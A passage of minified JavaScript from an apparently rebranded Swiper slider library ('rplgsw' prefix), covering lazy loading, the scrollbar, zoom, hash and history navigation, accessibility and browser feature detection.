(b=a.wrapper.children('[data-rplgsw-slide-index="'+b+'"]:not(.'+a.params.slideDuplicateClass+")"),a.lazy.loadImageInSlide(b.index(),!1)):(b=a.wrapper.children("."+a.params.slideDuplicateClass+'[data-rplgsw-slide-index="'+b+'"]'),a.lazy.loadImageInSlide(b.index(),!1))}a.emit("onLazyImageReady",a,c[0],d[0])}});a.emit("onLazyImageLoad",a,c[0],d[0])})}},load:function(){var d,c=a.params.slidesPerView;if("auto"===c&&(c=0),a.lazy.initialImageLoaded||(a.lazy.initialImageLoaded=!0),a.params.watchSlidesVisibility)a.wrapper.children("."+
a.params.slideVisibleClass).each(function(){a.lazy.loadImageInSlide(b(this).index())});else if(1<c)for(d=a.activeIndex;d<a.activeIndex+c;d++)a.slides[d]&&a.lazy.loadImageInSlide(d);else a.lazy.loadImageInSlide(a.activeIndex);if(a.params.lazyLoadingInPrevNext)if(1<c||a.params.lazyLoadingInPrevNextAmount&&1<a.params.lazyLoadingInPrevNextAmount){d=a.params.lazyLoadingInPrevNextAmount;var f=c,e=Math.min(a.activeIndex+f+Math.max(d,f),a.slides.length);f=Math.max(a.activeIndex-Math.max(f,d),0);for(d=a.activeIndex+
c;d<e;d++)a.slides[d]&&a.lazy.loadImageInSlide(d);for(d=f;d<a.activeIndex;d++)a.slides[d]&&a.lazy.loadImageInSlide(d)}else c=a.wrapper.children("."+a.params.slideNextClass),0<c.length&&a.lazy.loadImageInSlide(c.index()),c=a.wrapper.children("."+a.params.slidePrevClass),0<c.length&&a.lazy.loadImageInSlide(c.index())},onTransitionStart:function(){a.params.lazyLoading&&(a.params.lazyLoadingOnTransitionStart||!a.params.lazyLoadingOnTransitionStart&&!a.lazy.initialImageLoaded)&&a.lazy.load()},onTransitionEnd:function(){a.params.lazyLoading&&
!a.params.lazyLoadingOnTransitionStart&&a.lazy.load()}};a.scrollbar={isTouched:!1,setDragPosition:function(b){var d=a.scrollbar;b=(a.isHorizontal()?"touchstart"===b.type||"touchmove"===b.type?b.targetTouches[0].pageX:b.pageX||b.clientX:"touchstart"===b.type||"touchmove"===b.type?b.targetTouches[0].pageY:b.pageY||b.clientY)-d.track.offset()[a.isHorizontal()?"left":"top"]-d.dragSize/2;var c=-a.minTranslate()*d.moveDivider,f=-a.maxTranslate()*d.moveDivider;b<c?b=c:b>f&&(b=f);b=-b/d.moveDivider;a.updateProgress(b);
a.setWrapperTranslate(b,!0)},dragStart:function(b){var d=a.scrollbar;d.isTouched=!0;b.preventDefault();b.stopPropagation();d.setDragPosition(b);clearTimeout(d.dragTimeout);d.track.transition(0);a.params.scrollbarHide&&d.track.css("opacity",1);a.wrapper.transition(100);d.drag.transition(100);a.emit("onScrollbarDragStart",a)},dragMove:function(b){var d=a.scrollbar;d.isTouched&&(b.preventDefault?b.preventDefault():b.returnValue=!1,d.setDragPosition(b),a.wrapper.transition(0),d.track.transition(0),d.drag.transition(0),
a.emit("onScrollbarDragMove",a))},dragEnd:function(b){var d=a.scrollbar;d.isTouched&&(d.isTouched=!1,a.params.scrollbarHide&&(clearTimeout(d.dragTimeout),d.dragTimeout=setTimeout(function(){d.track.css("opacity",0);d.track.transition(400)},1E3)),a.emit("onScrollbarDragEnd",a),a.params.scrollbarSnapOnRelease&&a.slideReset())},draggableEvents:!1!==a.params.simulateTouch||a.support.touch?a.touchEvents:a.touchEventsDesktop,enableDraggable:function(){var d=a.scrollbar,c=a.support.touch?d.track:document;
b(d.track).on(d.draggableEvents.start,d.dragStart);b(c).on(d.draggableEvents.move,d.dragMove);b(c).on(d.draggableEvents.end,d.dragEnd)},disableDraggable:function(){var d=a.scrollbar,c=a.support.touch?d.track:document;b(d.track).off(d.draggableEvents.start,d.dragStart);b(c).off(d.draggableEvents.move,d.dragMove);b(c).off(d.draggableEvents.end,d.dragEnd)},set:function(){if(a.params.scrollbar){var d=a.scrollbar;d.track=b(a.params.scrollbar);a.params.uniqueNavElements&&"string"==typeof a.params.scrollbar&&
1<d.track.length&&1===a.container.find(a.params.scrollbar).length&&(d.track=a.container.find(a.params.scrollbar));d.drag=d.track.find(".rplgsw-scrollbar-drag");0===d.drag.length&&(d.drag=b('<div class="rplgsw-scrollbar-drag"></div>'),d.track.append(d.drag));d.drag[0].style.width="";d.drag[0].style.height="";d.trackSize=a.isHorizontal()?d.track[0].offsetWidth:d.track[0].offsetHeight;d.divider=a.size/a.virtualSize;d.moveDivider=d.trackSize/a.size*d.divider;d.dragSize=d.trackSize*d.divider;a.isHorizontal()?
d.drag[0].style.width=d.dragSize+"px":d.drag[0].style.height=d.dragSize+"px";1<=d.divider?d.track[0].style.display="none":d.track[0].style.display="";a.params.scrollbarHide&&(d.track[0].style.opacity=0)}},setTranslate:function(){if(a.params.scrollbar){var b=a.scrollbar,c=(a.translate,b.dragSize);var f=(b.trackSize-b.dragSize)*a.progress;a.rtl&&a.isHorizontal()?(f=-f,0<f?(c=b.dragSize-f,f=0):-f+b.dragSize>b.trackSize&&(c=b.trackSize+f)):0>f?(c=b.dragSize+f,f=0):f+b.dragSize>b.trackSize&&(c=b.trackSize-
f);a.isHorizontal()?(a.support.transforms3d?b.drag.transform("translate3d("+f+"px, 0, 0)"):b.drag.transform("translateX("+f+"px)"),b.drag[0].style.width=c+"px"):(a.support.transforms3d?b.drag.transform("translate3d(0px, "+f+"px, 0)"):b.drag.transform("translateY("+f+"px)"),b.drag[0].style.height=c+"px");a.params.scrollbarHide&&(clearTimeout(b.timeout),b.track[0].style.opacity=1,b.timeout=setTimeout(function(){b.track[0].style.opacity=0;b.track.transition(400)},1E3))}},setTransition:function(b){a.params.scrollbar&&
a.scrollbar.drag.transition(b)}};a.controller={LinearSpline:function(a,b){var d=function(){var a,b,d;return function(c,h){b=-1;for(a=c.length;1<a-b;)c[d=a+b>>1]<=h?b=d:a=d;return a}}();this.x=a;this.y=b;this.lastIndex=a.length-1;var c,h;this.x.length;this.interpolate=function(a){return a?(h=d(this.x,a),c=h-1,(a-this.x[c])*(this.y[h]-this.y[c])/(this.x[h]-this.x[c])+this.y[c]):0}},getInterpolateFunction:function(b){a.controller.spline||(a.controller.spline=a.params.loop?new a.controller.LinearSpline(a.slidesGrid,
b.slidesGrid):new a.controller.LinearSpline(a.snapGrid,b.snapGrid))},setTranslate:function(b,c){function d(d){b=d.rtl&&"horizontal"===d.params.direction?-a.translate:a.translate;"slide"===a.params.controlBy&&(a.controller.getInterpolateFunction(d),f=-a.controller.spline.interpolate(-b));f&&"container"!==a.params.controlBy||(h=(d.maxTranslate()-d.minTranslate())/(a.maxTranslate()-a.minTranslate()),f=(b-a.minTranslate())*h+d.minTranslate());a.params.controlInverse&&(f=d.maxTranslate()-f);d.updateProgress(f);
d.setWrapperTranslate(f,!1,a);d.updateActiveIndex()}var h,f,l=a.params.control;if(Array.isArray(l))for(var g=0;g<l.length;g++)l[g]!==c&&l[g]instanceof e&&d(l[g]);else l instanceof e&&c!==l&&d(l)},setTransition:function(b,c){function d(d){d.setWrapperTransition(b,a);0!==b&&(d.onTransitionStart(),d.wrapper.transitionEnd(function(){f&&(d.params.loop&&"slide"===a.params.controlBy&&d.fixLoop(),d.onTransitionEnd())}))}var h,f=a.params.control;if(Array.isArray(f))for(h=0;h<f.length;h++)f[h]!==c&&f[h]instanceof
e&&d(f[h]);else f instanceof e&&c!==f&&d(f)}};a.hashnav={onHashCange:function(b,c){b=document.location.hash.replace("#","");b!==a.slides.eq(a.activeIndex).attr("data-hash")&&a.slideTo(a.wrapper.children("."+a.params.slideClass+'[data-hash="'+b+'"]').index())},attachEvents:function(d){d=d?"off":"on";b(window)[d]("hashchange",a.hashnav.onHashCange)},setHash:function(){if(a.hashnav.initialized&&a.params.hashnav)if(a.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,
null,"#"+a.slides.eq(a.activeIndex).attr("data-hash")||"");else{var b=a.slides.eq(a.activeIndex);b=b.attr("data-hash")||b.attr("data-history");document.location.hash=b||""}},init:function(){if(a.params.hashnav&&!a.params.history){a.hashnav.initialized=!0;var b=document.location.hash.replace("#","");if(b)for(var c=0,f=a.slides.length;c<f;c++){var e=a.slides.eq(c);(e.attr("data-hash")||e.attr("data-history"))!==b||e.hasClass(a.params.slideDuplicateClass)||(e=e.index(),a.slideTo(e,0,a.params.runCallbacksOnInit,
!0))}a.params.hashnavWatchState&&a.hashnav.attachEvents()}},destroy:function(){a.params.hashnavWatchState&&a.hashnav.attachEvents(!0)}};a.history={init:function(){if(a.params.history){if(!window.history||!window.history.pushState)return a.params.history=!1,void(a.params.hashnav=!0);a.history.initialized=!0;this.paths=this.getPathValues();(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,a.params.runCallbacksOnInit),a.params.replaceState||window.addEventListener("popstate",
this.setHistoryPopState))}},setHistoryPopState:function(){a.history.paths=a.history.getPathValues();a.history.scrollToSlide(a.params.speed,a.history.paths.value,!1)},getPathValues:function(){var a=window.location.pathname.slice(1).split("/"),b=a.length;return{key:a[b-2],value:a[b-1]}},setHistory:function(b,c){a.history.initialized&&a.params.history&&(c=a.slides.eq(c),c=this.slugify(c.attr("data-history")),window.location.pathname.includes(b)||(c=b+"/"+c),a.params.replaceState?window.history.replaceState(null,
null,c):window.history.pushState(null,null,c))},slugify:function(a){return a.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(b,c,f){if(c)for(var d=0,h=a.slides.length;d<h;d++){var e=a.slides.eq(d);this.slugify(e.attr("data-history"))!==c||e.hasClass(a.params.slideDuplicateClass)||(e=e.index(),a.slideTo(e,b,f))}else a.slideTo(0,b,f)}};a.disableKeyboardControl=function(){a.params.keyboardControl=!1;
b(document).off("keydown",n)};a.enableKeyboardControl=function(){a.params.keyboardControl=!0;b(document).on("keydown",n)};a.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()};a.params.mousewheelControl&&(a.mousewheel.event=-1<navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var a="onwheel"in document;a||(a=document.createElement("div"),a.setAttribute("onwheel","return;"),a="function"==typeof a.onwheel);return!a&&document.implementation&&document.implementation.hasFeature&&
!0!==document.implementation.hasFeature("","")&&(a=document.implementation.hasFeature("Events.wheel","3.0")),a}()?"wheel":"mousewheel");a.disableMousewheelControl=function(){if(!a.mousewheel.event)return!1;var d=a.container;return"container"!==a.params.mousewheelEventsTarged&&(d=b(a.params.mousewheelEventsTarged)),d.off(a.mousewheel.event,p),a.params.mousewheelControl=!1,!0};a.enableMousewheelControl=function(){if(!a.mousewheel.event)return!1;var d=a.container;return"container"!==a.params.mousewheelEventsTarged&&
(d=b(a.params.mousewheelEventsTarged)),d.on(a.mousewheel.event,p),a.params.mousewheelControl=!0,!0};a.parallax={setTranslate:function(){a.container.children("[data-rplgsw-parallax], [data-rplgsw-parallax-x], [data-rplgsw-parallax-y]").each(function(){A(this,a.progress)});a.slides.each(function(){var a=b(this);a.find("[data-rplgsw-parallax], [data-rplgsw-parallax-x], [data-rplgsw-parallax-y]").each(function(){A(this,Math.min(Math.max(a[0].progress,-1),1))})})},setTransition:function(d){void 0===d&&
(d=a.params.speed);a.container.find("[data-rplgsw-parallax], [data-rplgsw-parallax-x], [data-rplgsw-parallax-y]").each(function(){var a=b(this),c=parseInt(a.attr("data-rplgsw-parallax-duration"),10)||d;0===d&&(c=0);a.transition(c)})}};a.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:a.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,
maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(a){return 2>a.targetTouches.length?1:Math.sqrt(Math.pow(a.targetTouches[1].pageX-a.targetTouches[0].pageX,2)+Math.pow(a.targetTouches[1].pageY-a.targetTouches[0].pageY,2))},onGestureStart:function(d){var c=a.zoom;if(!a.support.gestures){if("touchstart"!==d.type||"touchstart"===
d.type&&2>d.targetTouches.length)return;c.gesture.scaleStart=c.getDistanceBetweenTouches(d)}if(!(c.gesture.slide&&c.gesture.slide.length||(c.gesture.slide=b(this),0===c.gesture.slide.length&&(c.gesture.slide=a.slides.eq(a.activeIndex)),c.gesture.image=c.gesture.slide.find("img, svg, canvas"),c.gesture.imageWrap=c.gesture.image.parent("."+a.params.zoomContainerClass),c.gesture.zoomMax=c.gesture.imageWrap.attr("data-rplgsw-zoom")||a.params.zoomMax,0!==c.gesture.imageWrap.length)))return void(c.gesture.image=
void 0);c.gesture.image.transition(0);c.isScaling=!0},onGestureChange:function(b){var c=a.zoom;if(!a.support.gestures){if("touchmove"!==b.type||"touchmove"===b.type&&2>b.targetTouches.length)return;c.gesture.scaleMove=c.getDistanceBetweenTouches(b)}c.gesture.image&&0!==c.gesture.image.length&&(a.support.gestures?c.scale=b.scale*c.currentScale:c.scale=c.gesture.scaleMove/c.gesture.scaleStart*c.currentScale,c.scale>c.gesture.zoomMax&&(c.scale=c.gesture.zoomMax-1+Math.pow(c.scale-c.gesture.zoomMax+1,
.5)),c.scale<a.params.zoomMin&&(c.scale=a.params.zoomMin+1-Math.pow(a.params.zoomMin-c.scale+1,.5)),c.gesture.image.transform("translate3d(0,0,0) scale("+c.scale+")"))},onGestureEnd:function(b){var c=a.zoom;!a.support.gestures&&("touchend"!==b.type||"touchend"===b.type&&2>b.changedTouches.length)||c.gesture.image&&0!==c.gesture.image.length&&(c.scale=Math.max(Math.min(c.scale,c.gesture.zoomMax),a.params.zoomMin),c.gesture.image.transition(a.params.speed).transform("translate3d(0,0,0) scale("+c.scale+
")"),c.currentScale=c.scale,c.isScaling=!1,1===c.scale&&(c.gesture.slide=void 0))},onTouchStart:function(a,b){var c=a.zoom;c.gesture.image&&0!==c.gesture.image.length&&(c.image.isTouched||("android"===a.device.os&&b.preventDefault(),c.image.isTouched=!0,c.image.touchesStart.x="touchstart"===b.type?b.targetTouches[0].pageX:b.pageX,c.image.touchesStart.y="touchstart"===b.type?b.targetTouches[0].pageY:b.pageY))},onTouchMove:function(b){var c=a.zoom;if(c.gesture.image&&0!==c.gesture.image.length&&(a.allowClick=
!1,c.image.isTouched&&c.gesture.slide)){c.image.isMoved||(c.image.width=c.gesture.image[0].offsetWidth,c.image.height=c.gesture.image[0].offsetHeight,c.image.startX=a.getTranslate(c.gesture.imageWrap[0],"x")||0,c.image.startY=a.getTranslate(c.gesture.imageWrap[0],"y")||0,c.gesture.slideWidth=c.gesture.slide[0].offsetWidth,c.gesture.slideHeight=c.gesture.slide[0].offsetHeight,c.gesture.imageWrap.transition(0),a.rtl&&(c.image.startX=-c.image.startX),a.rtl&&(c.image.startY=-c.image.startY));var d=c.image.width*
c.scale,f=c.image.height*c.scale;if(!(d<c.gesture.slideWidth&&f<c.gesture.slideHeight)){if(c.image.minX=Math.min(c.gesture.slideWidth/2-d/2,0),c.image.maxX=-c.image.minX,c.image.minY=Math.min(c.gesture.slideHeight/2-f/2,0),c.image.maxY=-c.image.minY,c.image.touchesCurrent.x="touchmove"===b.type?b.targetTouches[0].pageX:b.pageX,c.image.touchesCurrent.y="touchmove"===b.type?b.targetTouches[0].pageY:b.pageY,!c.image.isMoved&&!c.isScaling)if(a.isHorizontal()&&Math.floor(c.image.minX)===Math.floor(c.image.startX)&&
c.image.touchesCurrent.x<c.image.touchesStart.x||Math.floor(c.image.maxX)===Math.floor(c.image.startX)&&c.image.touchesCurrent.x>c.image.touchesStart.x||!a.isHorizontal()&&Math.floor(c.image.minY)===Math.floor(c.image.startY)&&c.image.touchesCurrent.y<c.image.touchesStart.y||Math.floor(c.image.maxY)===Math.floor(c.image.startY)&&c.image.touchesCurrent.y>c.image.touchesStart.y)return void(c.image.isTouched=!1);b.preventDefault();b.stopPropagation();c.image.isMoved=!0;c.image.currentX=c.image.touchesCurrent.x-
c.image.touchesStart.x+c.image.startX;c.image.currentY=c.image.touchesCurrent.y-c.image.touchesStart.y+c.image.startY;c.image.currentX<c.image.minX&&(c.image.currentX=c.image.minX+1-Math.pow(c.image.minX-c.image.currentX+1,.8));c.image.currentX>c.image.maxX&&(c.image.currentX=c.image.maxX-1+Math.pow(c.image.currentX-c.image.maxX+1,.8));c.image.currentY<c.image.minY&&(c.image.currentY=c.image.minY+1-Math.pow(c.image.minY-c.image.currentY+1,.8));c.image.currentY>c.image.maxY&&(c.image.currentY=c.image.maxY-
1+Math.pow(c.image.currentY-c.image.maxY+1,.8));c.velocity.prevPositionX||(c.velocity.prevPositionX=c.image.touchesCurrent.x);c.velocity.prevPositionY||(c.velocity.prevPositionY=c.image.touchesCurrent.y);c.velocity.prevTime||(c.velocity.prevTime=Date.now());c.velocity.x=(c.image.touchesCurrent.x-c.velocity.prevPositionX)/(Date.now()-c.velocity.prevTime)/2;c.velocity.y=(c.image.touchesCurrent.y-c.velocity.prevPositionY)/(Date.now()-c.velocity.prevTime)/2;2>Math.abs(c.image.touchesCurrent.x-c.velocity.prevPositionX)&&
(c.velocity.x=0);2>Math.abs(c.image.touchesCurrent.y-c.velocity.prevPositionY)&&(c.velocity.y=0);c.velocity.prevPositionX=c.image.touchesCurrent.x;c.velocity.prevPositionY=c.image.touchesCurrent.y;c.velocity.prevTime=Date.now();c.gesture.imageWrap.transform("translate3d("+c.image.currentX+"px, "+c.image.currentY+"px,0)")}}},onTouchEnd:function(a,b){a=a.zoom;if(a.gesture.image&&0!==a.gesture.image.length){if(!a.image.isTouched||!a.image.isMoved)return a.image.isTouched=!1,void(a.image.isMoved=!1);
a.image.isTouched=!1;a.image.isMoved=!1;var c=300,d=300;b=a.image.currentX+a.velocity.x*c;var f=a.image.currentY+a.velocity.y*d;0!==a.velocity.x&&(c=Math.abs((b-a.image.currentX)/a.velocity.x));0!==a.velocity.y&&(d=Math.abs((f-a.image.currentY)/a.velocity.y));c=Math.max(c,d);a.image.currentX=b;a.image.currentY=f;b=a.image.height*a.scale;a.image.minX=Math.min(a.gesture.slideWidth/2-a.image.width*a.scale/2,0);a.image.maxX=-a.image.minX;a.image.minY=Math.min(a.gesture.slideHeight/2-b/2,0);a.image.maxY=
-a.image.minY;a.image.currentX=Math.max(Math.min(a.image.currentX,a.image.maxX),a.image.minX);a.image.currentY=Math.max(Math.min(a.image.currentY,a.image.maxY),a.image.minY);a.gesture.imageWrap.transition(c).transform("translate3d("+a.image.currentX+"px, "+a.image.currentY+"px,0)")}},onTransitionEnd:function(a){var b=a.zoom;b.gesture.slide&&a.previousIndex!==a.activeIndex&&(b.gesture.image.transform("translate3d(0,0,0) scale(1)"),b.gesture.imageWrap.transform("translate3d(0,0,0)"),b.gesture.slide=
b.gesture.image=b.gesture.imageWrap=void 0,b.scale=b.currentScale=1)},toggleZoom:function(a,c){var d=a.zoom;if(d.gesture.slide||(d.gesture.slide=a.clickedSlide?b(a.clickedSlide):a.slides.eq(a.activeIndex),d.gesture.image=d.gesture.slide.find("img, svg, canvas"),d.gesture.imageWrap=d.gesture.image.parent("."+a.params.zoomContainerClass)),d.gesture.image&&0!==d.gesture.image.length){var f,e,l,h,g,n,m,k,q,p,t,u,v,w,r,A,y,x;void 0===d.image.touchesStart.x&&c?(f="touchend"===c.type?c.changedTouches[0].pageX:
c.pageX,e="touchend"===c.type?c.changedTouches[0].pageY:c.pageY):(f=d.image.touchesStart.x,e=d.image.touchesStart.y);d.scale&&1!==d.scale?(d.scale=d.currentScale=1,d.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),d.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),d.gesture.slide=void 0):(d.scale=d.currentScale=d.gesture.imageWrap.attr("data-rplgsw-zoom")||a.params.zoomMax,c?(y=d.gesture.slide[0].offsetWidth,x=d.gesture.slide[0].offsetHeight,l=d.gesture.slide.offset().left,
h=d.gesture.slide.offset().top,g=l+y/2-f,n=h+x/2-e,q=d.gesture.image[0].offsetWidth,p=d.gesture.image[0].offsetHeight,t=q*d.scale,u=p*d.scale,v=Math.min(y/2-t/2,0),w=Math.min(x/2-u/2,0),r=-v,A=-w,m=g*d.scale,k=n*d.scale,m<v&&(m=v),m>r&&(m=r),k<w&&(k=w),k>A&&(k=A)):(m=0,k=0),d.gesture.imageWrap.transition(300).transform("translate3d("+m+"px, "+k+"px,0)"),d.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+d.scale+")"))}},attachEvents:function(c){var d=c?"off":"on";a.params.zoom&&
(c=(a.slides,!("touchstart"!==a.touchEvents.start||!a.support.passiveListener||!a.params.passiveListeners)&&{passive:!0,capture:!1}),a.support.gestures?(a.slides[d]("gesturestart",a.zoom.onGestureStart,c),a.slides[d]("gesturechange",a.zoom.onGestureChange,c),a.slides[d]("gestureend",a.zoom.onGestureEnd,c)):"touchstart"===a.touchEvents.start&&(a.slides[d](a.touchEvents.start,a.zoom.onGestureStart,c),a.slides[d](a.touchEvents.move,a.zoom.onGestureChange,c),a.slides[d](a.touchEvents.end,a.zoom.onGestureEnd,
c)),a[d]("touchStart",a.zoom.onTouchStart),a.slides.each(function(c,f){0<b(f).find("."+a.params.zoomContainerClass).length&&b(f)[d](a.touchEvents.move,a.zoom.onTouchMove)}),a[d]("touchEnd",a.zoom.onTouchEnd),a[d]("transitionEnd",a.zoom.onTransitionEnd),a.params.zoomToggle&&a.on("doubleTap",a.zoom.toggleZoom))},init:function(){a.zoom.attachEvents()},destroy:function(){a.zoom.attachEvents(!0)}};a._plugins=[];for(var T in a.plugins)(q=a.plugins[T](a,a.params[T]))&&a._plugins.push(q);return a.callPlugins=
function(b,c,f,e,l,g){for(var d=0;d<a._plugins.length;d++)b in a._plugins[d]&&a._plugins[d][b](c,f,e,l,g)},a.emitterEventListeners={},a.emit=function(b,c,f,e,l,g){a.params[b]&&a.params[b](c,f,e,l,g);var d;if(a.emitterEventListeners[b])for(d=0;d<a.emitterEventListeners[b].length;d++)a.emitterEventListeners[b][d](c,f,e,l,g);a.callPlugins&&a.callPlugins(b,c,f,e,l,g)},a.on=function(b,c){return b=y(b),a.emitterEventListeners[b]||(a.emitterEventListeners[b]=[]),a.emitterEventListeners[b].push(c),a},a.off=
function(b,c){var d;if(b=y(b),void 0===c)return a.emitterEventListeners[b]=[],a;if(a.emitterEventListeners[b]&&0!==a.emitterEventListeners[b].length){for(d=0;d<a.emitterEventListeners[b].length;d++)a.emitterEventListeners[b][d]===c&&a.emitterEventListeners[b].splice(d,1);return a}},a.once=function(b,c){b=y(b);var d=function(f,e,l,g,h){c(f,e,l,g,h);a.off(b,d)};return a.on(b,d),a},a.a11y={makeFocusable:function(a){return a.attr("tabIndex","0"),a},addRole:function(a,b){return a.attr("role",b),a},addLabel:function(a,
b){return a.attr("aria-label",b),a},disable:function(a){return a.attr("aria-disabled",!0),a},enable:function(a){return a.attr("aria-disabled",!1),a},onEnterKey:function(c){13===c.keyCode&&(b(c.target).is(a.params.nextButton)?(a.onClickNext(c),a.isEnd?a.a11y.notify(a.params.lastSlideMessage):a.a11y.notify(a.params.nextSlideMessage)):b(c.target).is(a.params.prevButton)&&(a.onClickPrev(c),a.isBeginning?a.a11y.notify(a.params.firstSlideMessage):a.a11y.notify(a.params.prevSlideMessage)),b(c.target).is("."+
a.params.bulletClass)&&b(c.target)[0].click())},liveRegion:b('<span class="'+a.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(b){var c=a.a11y.liveRegion;0!==c.length&&(c.html(""),c.html(b))},init:function(){a.params.nextButton&&a.nextButton&&0<a.nextButton.length&&(a.a11y.makeFocusable(a.nextButton),a.a11y.addRole(a.nextButton,"button"),a.a11y.addLabel(a.nextButton,a.params.nextSlideMessage));a.params.prevButton&&a.prevButton&&0<a.prevButton.length&&
(a.a11y.makeFocusable(a.prevButton),a.a11y.addRole(a.prevButton,"button"),a.a11y.addLabel(a.prevButton,a.params.prevSlideMessage));b(a.container).append(a.a11y.liveRegion)},initPagination:function(){a.params.pagination&&a.params.paginationClickable&&a.bullets&&a.bullets.length&&a.bullets.each(function(){var c=b(this);a.a11y.makeFocusable(c);a.a11y.addRole(c,"button");a.a11y.addLabel(c,a.params.paginationBulletMessage.replace(/{{index}}/,c.index()+1))})},destroy:function(){a.a11y.liveRegion&&0<a.a11y.liveRegion.length&&
a.a11y.liveRegion.remove()}},a.init=function(){a.params.loop&&a.createLoop();a.updateContainerSize();a.updateSlidesSize();a.updatePagination();a.params.scrollbar&&a.scrollbar&&(a.scrollbar.set(),a.params.scrollbarDraggable&&a.scrollbar.enableDraggable());"slide"!==a.params.effect&&a.effects[a.params.effect]&&(a.params.loop||a.updateProgress(),a.effects[a.params.effect].setTranslate());a.params.loop?a.slideTo(a.params.initialSlide+a.loopedSlides,0,a.params.runCallbacksOnInit):(a.slideTo(a.params.initialSlide,
0,a.params.runCallbacksOnInit),0===a.params.initialSlide&&(a.parallax&&a.params.parallax&&a.parallax.setTranslate(),a.lazy&&a.params.lazyLoading&&(a.lazy.load(),a.lazy.initialImageLoaded=!0)));a.attachEvents();a.params.observer&&a.support.observer&&a.initObservers();a.params.preloadImages&&!a.params.lazyLoading&&a.preloadImages();a.params.zoom&&a.zoom&&a.zoom.init();a.params.autoplay&&a.startAutoplay();a.params.keyboardControl&&a.enableKeyboardControl&&a.enableKeyboardControl();a.params.mousewheelControl&&
a.enableMousewheelControl&&a.enableMousewheelControl();a.params.hashnavReplaceState&&(a.params.replaceState=a.params.hashnavReplaceState);a.params.history&&a.history&&a.history.init();a.params.hashnav&&a.hashnav&&a.hashnav.init();a.params.a11y&&a.a11y&&a.a11y.init();a.emit("onInit",a)},a.cleanupStyles=function(){a.container.removeClass(a.classNames.join(" ")).removeAttr("style");a.wrapper.removeAttr("style");a.slides&&a.slides.length&&a.slides.removeClass([a.params.slideVisibleClass,a.params.slideActiveClass,
a.params.slideNextClass,a.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-rplgsw-column").removeAttr("data-rplgsw-row");a.paginationContainer&&a.paginationContainer.length&&a.paginationContainer.removeClass(a.params.paginationHiddenClass);a.bullets&&a.bullets.length&&a.bullets.removeClass(a.params.bulletActiveClass);a.params.prevButton&&b(a.params.prevButton).removeClass(a.params.buttonDisabledClass);a.params.nextButton&&b(a.params.nextButton).removeClass(a.params.buttonDisabledClass);
a.params.scrollbar&&a.scrollbar&&(a.scrollbar.track&&a.scrollbar.track.length&&a.scrollbar.track.removeAttr("style"),a.scrollbar.drag&&a.scrollbar.drag.length&&a.scrollbar.drag.removeAttr("style"))},a.destroy=function(b,c){a.detachEvents();a.stopAutoplay();a.params.scrollbar&&a.scrollbar&&a.params.scrollbarDraggable&&a.scrollbar.disableDraggable();a.params.loop&&a.destroyLoop();c&&a.cleanupStyles();a.disconnectObservers();a.params.zoom&&a.zoom&&a.zoom.destroy();a.params.keyboardControl&&a.disableKeyboardControl&&
a.disableKeyboardControl();a.params.mousewheelControl&&a.disableMousewheelControl&&a.disableMousewheelControl();a.params.a11y&&a.a11y&&a.a11y.destroy();a.params.history&&!a.params.replaceState&&window.removeEventListener("popstate",a.history.setHistoryPopState);a.params.hashnav&&a.hashnav&&a.hashnav.destroy();a.emit("onDestroy");!1!==b&&(a=null)},a.init(),a}};e.prototype={isSafari:function(){var b=window.navigator.userAgent.toLowerCase();return 0<=b.indexOf("safari")&&0>b.indexOf("chrome")&&0>b.indexOf("android")}(),
isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(b){return"[object Array]"===Object.prototype.toString.apply(b)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&1<window.navigator.msMaxTouchPoints||window.navigator.pointerEnabled&&1<window.navigator.maxTouchPoints,lteIE9:function(){var b=document.createElement("div");return b.innerHTML="\x3c!--[if lte IE 9]><i></i><![endif]--\x3e",
1===b.getElementsByTagName("i").length}()},device:function(){var b=window.navigator.userAgent,e=b.match(/(Android);?[\s\/]+([\d.]+)?/),c=b.match(/(iPad).*OS\s([\d_]+)/),f=b.match(/(iPod)(.*OS\s([\d_]+))?/);b=!c&&b.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:c||b||f,android:e}}(),support:{touch:window.Modernizr&&!0===Modernizr.touch||!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch),transforms3d:window.Modernizr&&!0===Modernizr.csstransforms3d||function(){var b=
document.createElement("div").style;return"webkitPerspective"in b||"MozPerspective"in b||"OPerspective"in b||"MsPerspective"in b||"perspective"in b}(),flexbox:function(){for(var b=document.createElement("div").style,e="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),c=0;c<e.length;c++)if(e[c]in b)return!0}(),observer:"MutationObserver"in window||"WebkitMutationObserver"in
window,passiveListener:function(){var b=!1;try{var e=Object.defineProperty({},"passive",{get:function(){b=!0}});window.addEventListener("testPassiveListener",null,e)}catch(c){}return b}(),gestures:"ongesturestart"in window},plugins:{}};var g=function(){var b=function(b){var c;for(c=0;c<b.length;c++)this[c]=b[c];return this.length=b.length,this},e=function(c,f){var e=[];if(c&&!f&&c instanceof b)return c;if(c)if("string"==typeof c){var g=c.trim();if(0<=g.indexOf("<")&&0<=g.indexOf(">"))for(f="div",
